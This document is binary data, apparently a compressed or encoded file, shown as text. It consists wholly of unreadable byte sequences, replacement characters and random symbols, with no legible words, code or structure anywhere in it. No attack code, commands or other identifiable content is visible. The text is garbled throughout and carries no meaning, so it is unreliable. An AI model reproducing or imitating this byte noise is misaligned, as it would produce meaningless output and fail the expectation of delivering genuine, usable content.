ߠ�˃�֧���ݧ?��Dw �\S���~nצ���^{��%�(�2�De^͏g��Ή�� h�9�4v��䜻|��z]m�c��F[��M ��agZF�ȌFQ-����e���"
�.��.-�@�Td���W޸V�i>��:��t¢�5�����ؕ2l��{��$��LE�`�e�Lq�A�p2Q2i���]�B�}�CN�Y�m�s���?<�]�l��'?L�g�k�D9�[�{޼<K����:�2q�)��i}Ԯ�^��u�e�v��<�8w�O�|�{x�?O$��M2��v���p}:�i������f^�ʸ�P8�*���G����KBT�=YR�%B� V�}�D�h�yȠ�ix�¶��CrܸS��ԗ��OTۥ=�3�	&��E�<�
S�[#�?B-Jc�T�r���7�"!�D�5�����\6��f�`��KgK�}�:T4�c���������qnA�����U��Ԍr�6�Mp�e��8<�/�K�+����Ӵh:���
�N������[�l�\˳�"Qج�%i�3��0~+��en*�:1� ���%��h���~J�r?#����JTȍ����*� @�4h:��@
t���ۘ;�֌�o�,�j�����g"UB��-�~���PC�����1�`��V���	�Ď>��d� Dp���1�h�Ġs^8��(Z鍍3=� ߉�B��`��	����(ˌ` p�&�|���v��!y�\�2!,�k� �*3餛�o�2���fC	�~���~V��� ��\���%ueϮ�.K���O������ˬq����䯸ç�9v�U�z�6��p������O
Fn8��A�a*6Q�i=������
�baEB;��L����4W\��6�c�N�*�drU,�ٲ��!�;�@�*���F���ΔZ����3�^H�TV�������eq���oS�6����rש����Pm+C�/����D�=�cG��o'l�����mݵ�+9w�ë^* �d$ڞ��~�r�& �=�s��OJ}HC�Y�b�����B])�9������{��Z"��v㉅3�J{�bV�U}`]I�j=@Z�WA��c�	샀A���fr��d:�T�΃��c["<���?�z踹��uM�I�*>O'*t1�ܹ����P_��[U>�1�n%ʢ�烞���sfCTa�{U�fTTW�hU>u�� ����"� 7)	��)
i�0��L� n�ʊ T�vU� ��A��fL����c�8�>��^����?��J7�z7J�۱�\��rJ��ۺ��_H����8s�jֈ�	`��� `
b��q�Lw�RJ[�2���á�OS�u�����}z��4I��/-�Mp����g��Į��:��������L�R�1��4���~���x`n.Y��|8f;.��W:���H8R����վWR��:�Ÿx�,w��|���N�Dh���q��q�M�����dh�i��
��8CU/l2�R��;e��М����-�*D��55)���}ϥ.��ÎQA8(�$r�L�(�Ygn��8�F��m���[z�*��Z�N�#�?�#Uu�Zt�Z\)ip^;X���j�~�_��~fz��#��?-�+��<{mbuKAJ��F�C��}����6����Ӿ<�[�N�}��1����+��}������}��_5�0�<������?�ǧ�ٸO���S�͡����n-���
{s�4�	P��J=� ��Y��Ǵ����8Z�xC=uG�DaN�H����tU=�(�)Ҫ��2Ӊ)��UW���S�JJY�=(���FӶ�)� F��Ѵ�~W��,~ڽ�Q���'I�A�t]˴꺽�7ӣ��h�w*q���~��%� �ث��%�Ѯ�sg�M�濦�D�-�qyq�OnK�?Eׅ�8�	"�]2���F���R�k�\kc٠I��9'*T>����(�h���*5�eF���W��X��>��wŎ��E=�T�:���	*����K�%�Gl����t�ᴆ���j�ޅi`i!��3.T�p+L�'𦠭ps���r`P"F"w�"�����@�wCKH�N A����<'�9�Zp�2�N;Y��<pP$�zC�� ��
��#o�2Gl*� �]8>�ځ�K���*Ts�ӏA� 1�{�-�	��'�׷��}p�=�3��|�j���L��_�?&�����׏^����I}��Y>�m�� ���/_�x\|w*���,����3�ZCj	������z�����84�(��'N�A$��\�h! j�)�"��`2��@/�t"�aOЫ�?�}�&9UY�"}�1�8�I�NS@����rC��uQce&�{���SQ)�t��	�O�K� TV�J�N�-�\wD�O��v�y,�A�~[}���)Y*��J_6��8���8�
��{-qs�D�Uţ<�)a�`�Rg	&�v0��r�Uw�L���KҗW3Lǅe%�9U�C�ʅ��[���;ڢιT�+n�.99
ъ�솑�i7�i;M��et�r4G�%�z�s�.͸�(1�	�����>)�#�[U�8�
)�_,u�����<�U�U��9����BI�%eW�{+��T��D*�G���p,�P�-���Ti-�H�-��D�Z���J�80���6��el4��D���Ю��qU�d��8����� u\�6�����#�FV^K���<w���������`lD�۳.������0���X4Lg�ߌ҂�H�Pt��dUeHN�'�R����8Xy.��m��ѯ���>Ӡ��r۫��E6�C�N��W,����?;.�Uv��0�.�$B��ˌ��q��X`J~������pa��p�R6��������(��E����\�ce����SxfUK��M��U�GbG���;u�H�Z�-�=�Z۾b:�Y�㜩��!��¼��X��q�u�;�Q�#ʀ�������Y��L�F��Ig��^]Mr�p��$�^���h�P��J&M�Z��:`]�tk�����8��ߌ� �j�~���� !���<%���}*�-Ȃ�z��]����B���5�yS����F����0|�z���?���SI��I�qWa�O��$�� Q�^�ՓO��f��e������f��ht��U��+�s!K�-�(��&�w��P
�	j�����K;�Q�L2����2����=�
��f&��Mj*�� ��T�UD�Ng�����.�)m�1���c}��>�m2�f�� �I�Ox�V�^����D��-p�O7��_g���H���ϛn�t��g�7wa?�i��|<��$�~�v�A�{,v�ǢhW@������卭�]�L��;9��M�C2� �Bq!cg�ga���UNWg���J���]��Z������4�B�[Z}7��v�Z��'��G�eq�΋S��;y�!�j,��g1� \�;L���WW���\Ly�F�@��@	�P|��䷀<��c���$��,�� a���J�L
���6�i.�<����d��Th�71�t�M�㹠��Mըᖳ ��hH������;���>K����Ζ��56�K]0�>���y�~��?�����oF����Ԯ..�S�'�O�+�� ���|c�?�g|�7/�Hl}p7/��p�{9�u�=�*�g0�(�8��!�
(f�
D��;ʀڂ@V��p�
�IU���R�]��*Q��*�!K�{�(Nag�V���*�A�v�wQ��?
2M�[�*�h}	��|*�Ti%E�w�|%`U���a\_#����V���>W%v G������Q�"yA����S"��'�!�	ʴ�U.�%�UvW���ʘ�\D;Ǵ��쥟�:�j��*��Y��3�WZM��-�J�n��E��׺<��߱�'=�2��*k�.80�V\:*L�W�%Z��;���`���(H@�A� [��UI���ҁ�Qg˟���.��6xY^���G���<���L]B༘'�*E%Z��<��I. ���sn]����.�Kr;(��i� �EZ3�Yn ��BM��u���:}jQ�?��V� �)A�����ݥJ���QEeK�DR�qt��c(>����h^��Z��H�~SpbJ��e��<n�}��T�5�� ��qizz~��=�V�X�w����a]���U� ��}i�ȓ�N�c���S,���|D��N��]KX��)Z��ug��W&wm1~:�V�럈�O����q���ꁓ���� � 
��&ג�΢��|�[H(k�㸏���i��wyi����.4�v�
�.xT|?��h�m�ë�k�;��ߨ+�,t�|Y����M6�ۍ���e��mZ����4VQ�yK���`�?����D^��d�1��D��uO�0� �K+9(���|��M�E��>�4���HR�/���M&��p���|c�@���5��5,.[���:�c�Ӱ����>^����Q��m�}B�a�*0r vq�_C/���r��eY�W�'� 2���a��#J�w�z?>6�Z�~��𛦝�t��w�k���Ǹ�#��';����������A������	�÷��5�{� �Fy�6.��ug.KZ@J�T�t�QT� HD8�Z� ]o�µ[��f��a�j�v�Z�3j;�ci­馤T^Q��eg;4��G��M}�T�$�U���(���&��hT}-���kq��!�)�M��8��,�)�{����@� �U�����1�o��;k��E{�n�U�#���!w燶/3�n� �K���ji�x}#�w��خ��o��o�r� p`�(�����m*�i�T�1y^I���.�/툆#[ЍPn1,��!q2�I�̢��>ʷ�K���y������ ����4չ�w�s���=L#� 0
�񢭕]7TuRp�M實C��?0��h�M�cG����$y�tK���k���ُVeʠբ�%�8��W֠C���e;3�=�fA�u_����gCd~0�}�˘��߲� ������� II{�K�I����sN	�,�=��pa�L�c<J�M�i���o'|x�ǫi@SҨv;O���|���?� _����~�.���Mr���To٤���O�?�������V� �����ĳ�j%Y �� ���$ P3�'��c�����5r|&�c�n	���HȒ� ]8�
¶��(��-���,�������P��<�Y��'Z�(�{,��;�U6��%J���Aʋ��V�R�Ҫ�Ü]����vxx��W�m��vb�RH��QWl�!���{�Ε���!iK��U.l�����N�]���1�������U��H��[s����Lj�Qw�ݜ+�(K�s�*��!�%��yL�eU��eZv������ �TI� E|{��.�\7B�NPG*�8E^}�[����%�� �EY���]k����|�.ڪ<�S�5	;���רs'%*�a7N�  �ը�\:9TV�J��I�*(���t�S��]�O�o�sH�0��^��`FyVA��� 	A���J�T
����� L�}�����\-��}��6���zJ�<ԫ�Wc��˗���>��A�.��0FS��ط�,]�>�v]�F��)l�Zh�qM"�P��7�	���:�ZsXev�|9�|Zc�,�α�7��F�e�?�8Lxh��]�n���k�Z�Dq�uc���/�5�t���۲�QyY+�Uc��^ܬ��C��v����dJ#���V͏_��c�k�*��v�>u0���� U�䟧O�/�ҽ5r*08\����*�s ��t��8`�������+8J⃆ѕ	XP��8L�v�1M$5�W4#L}��!Y�酆WLl��x��[Z�
����]E�j��&b*/Mj5x�U2e�'¥k�5��I�ڞ�Q��ݳ��ŧi��|Y�ݲ�c�:���qkR�*����# �?B
���2�/ˇ�U��ϔ��O�AZ�%Ҳ� J��[���n�겋 �H���O�u�f��h���u����Lc�����핯����㑫�|�/���rߢ��ocy�����m-�H>�[Qp�J��Z�!�  v�a� �wC�ӍzN�����m�:�iةi+?wD��*6�sה�p��++S��h�5v������_�}�3V�q ;m�R�q�l,���M'� ���P��d|��ŷ����;����P��z���z(k�_��� 셠/ah�F�b����>oZ�^�����`��+�,}k��{M�OA���<��t�|���[T5<ӎU�xIeucw9P*�d��I�H�0}�5'SH^N�T^�-<:T��mmjOc�!h?)�jo�'�>9kf��i~�}n�1�q�p?��t��Q^ѴCfI�� ��p�H�Z)�cs!�
�j\d�Z�\C����Dh
�-k�ˈ<��i8C�ݴ <�	A��q����(9���8`yY�v��2t�P?�������<Dr�B�� baE/�8�C�D8L�An��'�Aq��sM2������O�~��Cn�D��0�8��e� o�>4���� ��zh���S�K��ϟ���7�� c�O�� 6w��p�V�s@'8^�/+|�\0���iQ��8d�vQC]�©�G�r��v�`� 5` @*����Ï=��EU����Q?L�QS<,��r�K��PA@��(%�8�b2��m)�p�H&eT��=��@��Szh��t���	��;�w]�>�]E�v���d���u�� fUj��H3� ;J.��V����V9����K�ۆ��]����9� keP���U��(k7iS.��U��]L���];�jg�,i.
Yj�.-۴��J+���R�����9%Zv���C��k�����"8Zi2e`dr�7����6��G0<�� ����Y���t�U-Y�oUjb�����c{s��T��ϓ���F��Jl�:F�G�-�$b
��w�}�HF�9�09QD��_SH�K	��S�i�5��:����&U1���Y �u��0�GA!J��� �^�D�P*�`�#�.�Pi���N����i�� f����鿊r��}1�t)��444�]��u�Ӡ�L�0�ņYq��i�!�W_�o?.����n��l@�dTs��P��f!
�˱����v]�:��}Y��[�s��|�L�W-�.H�����w�m�چ�z���UG��h�'� ����1��<���y��; {�7�*��q����n���%�S^@B�p�v�x�A�£@j`Lp��i�-�龡���vʰya�� _��<x�L.��n��Z�4���o/;.ޮq�z%a���m���B��C���eŮH*�Y�1�g�1pd+D
�*��K4p8��D8�9�c�ߕѥ}���ӶW��P���-������h��u�)#����
�?o�?h��� ݾ��Yn�
7'��mkp7�\�`��}g���ǧ�|�=m����Y�kV�y'�de�8���8�ƥ�t���u����� �.������q��G�گM��ŏc@��1�|��k��ӨK��Ì��N��6za 5^W?�������U�7��I����g"Ut����}�F� �d)Ș@z47���ۦc�43kQ��a���Zn�����	
�:�*�:Ҫ�3��ZC�=г�$��� �'J�4��Tፅi�:�X�ʴZFj�!��	7U����o����?�따��zU��eV��=�j�<7�?M�����6��ct�{Z1M� �\~H��>[��������I��'ɋ�t���[.�Ƽ��+f���ɉ�2�a^��U��:d,.���>�A^XS�q��V��)) ���|��w�?:�O�MB�����Uozo�O����S�z��\$;h,�O ����=Kp�`L3�V�'����)�[t�T�L�0�#)��
�" ���P�v�qFLy�J$ H2D ���* pp>�v@'3�ɦ� p�6�	%�
�әAVk��PAHϔ�i�s(�=6���a8�|�[���R=fЊze�k?E�������r�� gƓ�<��� �!�{�����ƚ�?�w~\��J�u*�  �<zy��k4��
�D�����2T�����0~ȨOr��&�*	�2�$
(�R�ʍ
�ĂL�(@�|�D����W���*	�Q�A�P+e��4��V��H?��ɕM"@�XL���t��}
�O�mF�����������NV[tI���|� B���:l6M�!F��j�2T�3ϤF��r�8�~�+EoC����풦������-ýg�Tk�Us?3J�)�%ۀl+%IpiP �D3U�MC��h�������YSܿ3�_TDuPJ��
���n��(?��oR���޾p�>L����wR�*l��>W��|���9�$�S.�5b�fU�#:\�6�"�-I(w`k�I
�g`
	vZ,	sUo!���:��(�N���㥱��ZM#�uM*naſPT4ʽ� <��Ɏ����'�;ج���ȘM���$Np�bjی��U��% ��^�Ы�I�o�e��u��]f�<9����rWv�o�Gں��-�@�]�ӽ�Bll?�J�q^�b�����×k6�+�X�Ӛ��R�w*n�*N$���+&ד��W�w�J�Z�ǧ����P��jU���g��ǎ�NWQ�fc��H����|�n�f���f�i%�G\v3״J;��q��꼪E��TlGE�_����NY�n��KO?XQZb�Tmq�ЪY���/�N�n��S������pL���?�����a�o�'��9v�g!qץ��z�}!U������eV[�>TJʍQ ��Iࠐ�Aۜ��K�UEƚ〇��HiD���+K�2�zO����2�;%f�3WfQ�$��o(�d;�+)n�6�o�{�E����,d�ީ��c����p�����~z�W���܏�:�v�k~ֺ��	��
�>~O��|�[q�3O������}�֏��x�?-c����?�m�زh��v^��d5��Սf2c��6�?���;`D$3�6�~��ǔ�k�q*�T�m�P���%�c>��Ki���h�s`~h�I�E�CF�"\Ѹ��a�z�<7V�,��G�Q����j�%��J=t�����4H�V�\xCI:})�0��]i��Z�',�5��l�Z��i ��?EzC�>������������Z=%z���.F�$��ʵ�J�:�B��Z={+��{pG!݊���,��r�6�O�,.�T�P����;4�����W��Y�L����8<�6jD.�9�9�$ī����|�Y���6�����DMIgux�$�Q�k�W�'�C��u�Ej�Mf�����0~��M�~X�7O�Ӯ�-덕��R{!ۚH9��|n���Y�юNV�KzsN�s�*ٵg�qc�l����+��Hs�"!,ZTG�y*��>�2?UK>�J��9�Up�p� T�#۲ ��#�("��;�F�d
�O��D�}��1���*e����۽�Ak��2>���e�+��X�y����Z��sѫ�DR�9< 
�-�ϯ������� ��� ǎ�G�u�^�� �n>�_�x���O>[�Ջ�4�u�v�7��v�9Z}�WTl1[9�������P2�
@H0��w
CZ��! ��U�5Q$�䂢
ۃ� ���ʭ����Y�􃁕�9@��L �G�eNǟNL�xQ���5I��K����:�OX��)�輬����N"����#���g����I?.֘<�M���Lh�-PCQ��8n$HE)³�9)��UyU�q�*�J��H$ʅv�����W�mm�-&J��j�ڝĴ�1Z��X��n6�Q�8=��Zઞ�%l!���@A���
��+���_��:��m�OV@ (�G�}}��RԪ�q-��˚�u���A�݉�>��%�eL�bM���b��M�� ���X�� ͠F�)�w�|6}�'�Ud��N���J�Dc�E���Y��,�cϺ�K,�-o)�K�ǔ�YyR��JkJ�5��'�d)��DC�Y��mz� +�n;� �A�V��h���N����W��Y�ji|&���}!O��KK` ��1��[yz8������O/^Tɴ�Y��J�Fznt�4B��s�h��x]Q�N��
�qD��r��#��;u�z�����ʢ������츹�6��/�~��ӫW{�������2O��0�����E���PG��n'��^㮙�L�o����H<*���T�c�.v���P^P m�aE��|(u+V��G�T��yT4�\�쳱�5�pH~�����:?�m��h���1��<��+/&;�1�O�:+Xe���k6�7�9�oi�̦���-ͽoB�5C��Y:�MeS�𳫮���ebj^>����O��r�Y!�܀�߱>p! ���+��weE/qwe��֐�i���8P��F����KpnB�-�4��^��՝'��59���L� ����u�2��W?�ll~n|Ug�U-\��?9�F��� �E}n>Ic�3�̫�� g:t��&u}�(4��{j`v�I����n[������v��֟�kc���=��5�����X�d鯳���A�����ͥ��渶�R�>�K�;)F�Z��L�B/	L�Q*�$A-4�sP+�v��u���lZ["!u�$y��������3S�}%ۇ�q�����g�����v�MrQ\Ӈ�j���A2��"/MV��	�|{cZ[?�еQ��G�%W�l�D"��� s+��� $p|��z�Ø^�����@1��+�_��˄��?MF��n�sb�m��خ$���O'� �U}ԟ7e2� S{wY:|���״��]�2�1�<�&:���|�۶�t���P����AyL�e��c��
��<ei(���;B��~~��]:c���*?�}C��<��c�T���:|�u��{��6��@�҅�H��m|�lhј#�*v��W]P$����e/w�#�U���u�ĕ�Uf�DH<,�����G}$��< �R��q'�A��otO|�8�dѤ�m�M���wU�]��1SP��Dox��|���ʽ��a���6�q�N�;"��H�|�����G�������oѠ6Ա�v�`�8�/��g���*�R�#��݋�Va�FV� �Dʘ#���%4���
��g@3Si���	�
��H
�*�Aۅh+�$L(���&9�R�X#������* �aT<��#p�]���=4%��Bg`/ g=�Z>���:5��/'.ޏ���WI�e�����t���TSM�-�[�¨�)�H��ezb�e�6�9i1���+a�i�	��G������C�v*�N�K75��Tz��^4��4yS&��u��~�QZ�H�?Eh�JK�	UT\���x[�W\�r�D{=R�AA���~�NN~��\��շ}:o�ݳ�yO�?n���^�e[�n2|��[�� �c=Zҡ�r��|b?��7�fAI����e�q�>���b��M1ø��o���U��t�ʟ��ῧ���F��\iM8˼V�ύ���=.��i����-�F�/�t�a^Aս6i�9�ix' �#��ŕy�����Ķ#�G�F5����jvm�ʅö0��q����韪_F�a F�q����j+ǝ�����*��Оҧ�
���S<�z=(;Lp5o䇥��1¥�#��?��E�OZv�U�ӥ駎�W>WuՆ:��:~�S�hheF�J�@��Zv�{�^�6���UM��f��¹s�d�O~˺t��ZD���¥�IF�T r��(�|i�X�������R�~E�}1��;��S��|��-M>iլL=��7i�?�^�8���Yk�*66� <<+h�<�z�H<�s�D���������(ns��h#����\������"K��cʞ��[#l�)f���b��<4�y<��IT��䈅��̑L�c
�mw���}u4jhw5"����I?��9�I����a{vx��p�æ�!Q�s\#q���767!�p��5��Ү���K-(�39UJ}�*���Q�����Pp�F���[by�a��r�a���N#+�+�O�_F<�kI����F8�ʄ�8�'��u\���m�Ut�Ph6/�]43�1�$T��n>�{�/,�W���=r��5�n����I�������/�_��[���ai�&ގWK
��ӑ�J�U\�6�"3*4���*V,��J-�e�/� �Et�E�	�L��3�i�rD���M�֙D+��<�M.���#�˚��_Ц��9H��+��9�}^�S���8Xck��r�	i:厐 �*�Bn�L�=����|XU��۳��4ZA��B��E�o��U�5ߑ��?��,�#���ĳ�O���WF+�҅�i�u=6��f�U��}�/�^�o�nh��N��n� �B�n�+�.��̰��}����3�I0U�� ?���Z��.���wN��-�ki�X��U0Z5I�Jo#��Jө��S�"Uǃ~֝:���F�7Zc�x,l����埲��oi��/�H�� ND��ǥdT]��N7	!Y*;�Mmg �b
��Ģ��t�7Go�S�t�R�- �R� �>I����ˎ�>ʗ���i�$��,�r6��3! \�@�G'��)�9A�*rP��[T���+ꔋ�;��x����c�� ���|镝��7�j���Z�:b;ˇ�/�����_�\�~'�7�\Z����p���|ݤW��<��.�Y�BT%Õ~�?m��� p�-.��L�Q��@=��ʄS`�
x}=Č)
%�	��A�����@:�-g*�!]\�Ǿ
끙HX�k@Y��Fv�臃'�%M��Ji��� ��@� ��ߔ$��;�H�M�$��gz�g5���CM�Ls��yK	����h��\E��|��@�J�]����~�@Zb��B�!����p�f[��-�f�*�����ҊK�muGȕu�@`H�>]Q��P+�D�)oX*�;��;ڒ�xV�3SW���]
˗������Rq�@�qw(����WY|L��wR��uF @�|]��yֶ��Gȩ�)O
ʽIiP��� �SW흿�ƫm_�>�ű2��+Dn�H�qakF��]�t�5[ޒ��7����x�%�}1ѝ�����d��\-r�eO�:v���|��M��ь�y?W�˿��aǅ͝�ua#ƺ�I��'¦���$��5�Q�]�h�*�,�i��e5���Q�=ָ��/Z���Ɠ/k��+�ec+��i�9��K����#�ٮ���G�����d�@����)����hؾ�%��6�03.<.�m�|���~t�t�ޘ��8 ]�纱'r�)x '��M��D5�}���-��u��Z�)���<r9r[��Ge��@V��IR#�2as^ҧ�]V���^�\;e
��;� *�kNߟ�o|u�n�P�����P�g������G�)��l��9ĉ�Ϻ�n~��F�:uÃL'we%�g.�40����M!���˜�H$�����IT��\�q�vM/�Ҫ��p"[���F��WVٻL��%V�2��G�顮��-��D�Kv���Ỉ�e&���tޯi������v�b0����iu_l|(�N�ѭo������S0�pp�����g2{.��6�C������M���Y�/-���d�����T��r�oTY#�-'10�������9M��o$���i�A�1��=��u)���Yyt��`!�GsB3��+cU˧�~۶��|�*�5��Z9�$�p����o�=�w��n6ǔ~�na��'�*I� ��.k9�W���s���5� Ou���{^���	�v�m}ySu��aJLm"FT�M�Sn�AV�iK��T+o)4�M+����*,^�m�g�S����k�08Wvn,�'�8_t�`	�\w_?_$|��t>]�A�W���\�en�4�;)�~��@+x�.�,0�V����
�걭��#�ٛC��[t=��ok��Z���� ���d�b<[v�	�*�TGn6�U.�����K��t�7�0��%y�Kr���g$���P�{�Qs��q�V�5�t{�v+�mF�.�o���c���7�%i;b����������Ìd�jv���O��F�U���W��c5}.�ΫC�צX�|?3�"�uN��[J��P�ֱc,9o�ƥ����6�	�xWB���Ϩ�CA�e][r7dL��U��h�U�.���DW�;N2�(�)'��,��w��U@^��o��9o�L���?ܠ�C�qTo�����ὗ��f��}�)���_җ�uG���@�.A� �W�p�yW��W��Î?�{��6\�}���Hp?�՜�]ز������ZTi��9Q�"9��)j��3�"�ڀ��!�}Y�Hk�9P\1ʍ��\AS j����KP�[��A_[��H|����3+==�����T�@��9w��g�6'$�h�T�@�2���Z7����󺍧o��)Z�DCayݽ,Q�x%��'
��g�MZ��\���402�G����+F�ͨϘի*�8�ހ�4�(�Q^�$�"w��s ��:~���R�K�r�T֩��T�yv���I9��Y����s�-dخ�I$��
O��P ho^�w@1>J�5G�8��'����YmWR��Ec��&�-��T4u猨MLu�zmkfy!E�M�r�O�?E
_)揬�y�lys�x{����+AM��q�uLd�KyPkb7���/�y]קoB��C`I\~L��#�>��F>�@#AU�y6�ɵ�\��L�]rH�,�k��8�%^3UV�v�z��n�\�ʶ�ܨo�{ZL~�j_��@$��eMɪ�oҴz��,��U6��0�kO��q�i��W�=h-�i7lʕ�zN�٦09S�.\5�{@�W�Lb�ǟ��^��$�2WF˗k��u�"�¶�5y��r���I%a�i���'Ɲ/ខ�i�����k�j{e��D�w�����ǽ���q�t*bΎ���Թ�.�"�G�uxܖ�|�%z8�Ǖ{����vƍ�N�9��Ht�޶I���*�g���� �"dwȜ ��h�w4�2�3�-ݘ�\�����Sui�b[�4�P/-�ah?��U�E⪽�k�ّ�fn(�,K[�`�f�k�ũf8YX����_��>כ�;J�pۓ��0��e�������=+펋�Z7�)T�U�@p{L��B������6��.���ϲƻ#Iew�	8Y��Vt+q��t�N��K4I����d��z�ZgՒxP��ks�E�N�0�+,��U�6��L_�*3V^]"Ul�P���U��U����.��9���������o���>���gOw⶿���O��)q�Ú��~��*��M���챧��Z��G��p�2��b|�v	�I� D�(�U�#�")S�S�2բA�z_�C��Ǻ�\���i���w�Ӄ.��Y�ZM�2�%N\ʏZ�����E��T�x^=����f^9XK�\=��z����e�iv<ʅZ��Ӹ�%����ْ� Jy�2��C�����?��� �����ޱL�V���ĥ2'%gn�k���Y}A�崩9۸+;��go�>8�Au���m�>�@�6S����6��}*�����.�� ����cp�z^�ҝ�,��cwr&i��^�A������y�i񹑄�N�X}HK���%CA� "�hv��e-�B��|��ct,��u5�eO�\�-'�u���H���9�LA��B����Z	%�s�)��R��c�<�������o����o��+Ĩ�4�ϙU��t��PǇN
 �w9Dњ�p�/�7���브�����H�#�Rk<�e>5V�Z;7p�>?�����S�[���GH������W�`��͝�ι�O�W~3���9�jQ��*`��V��#�Zt�1��#ʐ� 4��8*�Ot�H�!XE{�Uh�[2� V��=o�9YP�L}U��
9�s�0r��r�'�[�4Y&N��}&v��-�l��T�u���=����q$/?OW�.-M+p@�(��iN�IB�K��\��)��L��O)��Ea�2����	ZΑ�v� A�B�j��%Hg�

*̀N
+�T�r���a�ʙ�;�;��+ɵ*��$�Y������z�g��v{ kϨ oSծL�+���&��d�A#(.���8 �zO5�%crZN^��ǣ*�צ��3���S��}Y��:4�f�� �v���h�F���H�v�ε�
M�Š�1=����N���G���wR�:n�rYs�ݎ6G�}C�>棞���]>,4�\1�w��˧躤�%Mj��*�B}YY[������;�!�LɆ�>�����y]r�<�����D/�w|CK�����+�4�|����f�*Bfϖ�7�=?CIW��SmM� ���RM.쌘R��i��\Xe���uN�f���0�@
��\�XI�����ѣ�z[Q�󺭽���y�������gy|��|E����J��{�Z���4�!vx�<}nڿ��%���Z����T��U���$����\�k^z�=���;q�*E���� O w�t�����ñ�'
��p�L	�J/��Z�m��oi#>TX���Ƚ��1� �U*b����Z[>�\�Z]*.�ӓ�}�4��gu=$�\�.�������廚N��
�,t�]W����[�5
z>�Y�N����g�.?�g�|x>˗Ʉ�������}-Ԕ�)7i�� �;<u^��F�N�/ұ������K	4��ƍM�̅x�leQd�l��o�j@g�UQ��B�I:@S��ʙ��J�/d��Q�әF���G� yEl�/�K�H궥��Kw��b�]/��_�~��/��S�Ԋn���h��y�p��_�y��ɏ�L򏶺~�}p�YT�m���S����(��mg�u�ٟ'*�-)~O�E��`�f��M�#�V�V�Kl�i�S�H�iNWv<��^Vg̲�ɉi]m�7YG�i
:��c�����s��_m���R�����p�R��!�J��w��2?DQwgS�ϥ/�ugR ���E�W�VU�� �R��ŷ��8�����n ����։��Q�j«�:C�8����o<���Fۡ4ָUԮmy��>����;_^��ֻ�/��]���+���{}D�x�/c��G���[x]t��Q�2�d�g9� r���s����8{��\z�?�^L⽜���m.��Pk�.�wFsU&�?E*�a��
,-7΅ne>�I�V����k�?��o�%��WV�v���Yd?8���Ԭ�K�1��ul�2� ��?�N ��ä[�wF�~����������J�M)s��[*B�J�$�WӀq ��Q�Z�)$;P�����Q� �o*j��Ta3���V����Uˡ\�.�U�@��@(G�¦C�~z�U&d�����b�?�RfLƦ������?�]_��۝q� V_���gF��6�ݏ�W�c��MZ�{�q�GT� 2�`Vk��kGh�p�5]�!�d�U��2T��i
 <�) �F�"=g �Q�F�}o¡ղG�f��A��@���J4 sO
?�Ik}D@P��äF#z�����ۨ�vH �W�^�u\0�%CF��)��Ox�V���+zFmm���gL�H�nb�HƋ�7�G���M)zU����R����<���T�@�B�{�9AMZ��0{�P^;U��ˈ�V����=P���R֩3ʸ���+Q�q���!�s($���s���jVq䯐֞�m�O|&��g�)���隕	�*Q�}�.�k�kXbD�7;_���?�!�V�Hn�q]�<7\��dz�i6�(���Lqrol?]��Ҡ��i�>���yt�ǎ�"|S��WQ�Y��Z`y��.9�������:��/y59��$��p[,���_���r�F6ڧ�X�d�쯤"T�$�}3�ޢ5J�`���g{�8+K(n�~$����M��t4w%uaß9����pu
�;�)��%�ZB�8���>��Y!����4M�aZ>��x�i,g��t��/)~}�Ҩ�ҷ�u����:���Z[�V�/e�?y�sr�c>���*%K��������V��1����7b\ZF�{*e�h~,| ��~��ݦiW�j�����,.���\��sH����lm���Z��:���ĺ�`t��?��q�y�?���X˾ggm�ev���S/��(�e�_���8(�+�o��5�d� ��U�ǂZ	p$���+M�j�#t4���/��KI"X �'j�5�����WIS��p8�rB�˶�-FgT�X��=$q<��IY=CM,%�{,.o2���|l�ӷ44�b�4�2��������\>_/C���_e��Uҿ�M�|�	�^vsU�a��o�5T�^W5l��� fG���^U��A#!Ud�Oʕl�U7�Қ<"m�LJ���>�,�/�U�F.:ZTg�*4�_�n�-l@ԭ�[:�� 3H���|[KwA���1N��Z��$G�o���?��o�����L�mm6���g�}gp`	�9��`J�,JB{)I@�-'��������U�$��iZ-"�.oe��N_'m��I�2�1���t�}2h;���a/;|��u�u��� ���x�O���<������� #��F&Z8G*�J-�j��w�����J��&�\���C޾����0��jf��g�i���D��z;�è��[)�����2~�y��mC��9�k޿������,��3��&�?uV�q�7��o���O�����x^��������.؛�/�*���Hl���N�yM��Z����ɇ���Z�o�CV6�6��	���<��e���2�Lw_S�^�/��n�\e����k&��Y#+�\9U�*���Ќq�_h��v���L �ZF����s�3�(����� h~���]U���)P��B��8w��)�\�|�[K��/�cO�N�oi���I5I�&'�?�tV<��7�:ͦ��\ְ�m���  ��b��'雹��O-����V��QP�}��d��@�YI,D}BWE�LTrJ
����@Y۰4�AP"��] I@��qJ����R�
�;�m_����?Y���^��7��q=Ah�b��� �^��� �k�� ��φ*��$h���/0W��_z���[�Fd��c=�c��`�4��%V�p*�I�L���'*���T��=�@� �	�{����(�5I�D ����
�Z���"T�}�6������!�o(��@2�p
	�\tK7u5���?e��:0��T�d�^�=���]�mP������]�;l.��{��t��%ZFV��� Ɛ%Y��,�<�m+���Pq��(uj��#+�+P�d�CR�y#�P)/�\�8��]*<� U�Uz��s�U*Z�#�>��8@��d�:Pٿ2��a���q���_?|6��������~J?��o����6hqq�`%?�&ymo:C�����\�s����L�}��HiE�*���2r���I�Kf��mSҝG����/h�N?��0�N\y[xe�!�LӺrδ_Ri`ˋ�����i�������	a}uZ���l�[0��O~ݲH�o�v�v��&s2��~-|�Ꮍ�*�1v�&r�狆~���u-��� ��JOE�"�\�<\�?uo�=�� �x���r��?`��Cp�+'��|pF���&*��T�>�����?t�=�U���z���8����@Z�9e�1��A���z�����j*|��b=L����&���\r�}y�u��F�N��Y�5��|خ,��^�����1�s)£M��Nq���F���ϒ��֚+<�gLt�}��i;���r��A�뎭��:5��G �0���9Q����&�������j�~{Kǫ����g�Tz]J[���"yJ?6?m� ٺ���B�?�=�}gT���)�@ev啿�1��݃ʏ_ߦ�Lf^+b��������V��6x����{8<<���T�&�F��q�[i����d�x�����m�.�"��}C�c��Y�m��=�� �D��ME!�,s[�HǄѰ�7$�rSFЪ4�zgq� �
M�X	�0O�����2���%��ǀx�[��U����s���C���Y�Q�Y�O�X|�?NV9c~�����N�^@�� �͖�����7�;�����j�jVӚvӹ2]Dxp��~G�^���ޗ��z}����5�jh�eVTn��c�k����z{�%�M�u����^[�֗��}�Vƒ�m�I�Uv���HAળ��r�w�${��*(̜p��kJa �Qf���`}"#ʏ]-2����6�SN�J��2��+2�#�A��1�,2��=C��������E���ReV�g U�����a�G-�{B���EM��ؕeR7e��g�ZN㌩E�LA�Wr�-�1�M�q��n#
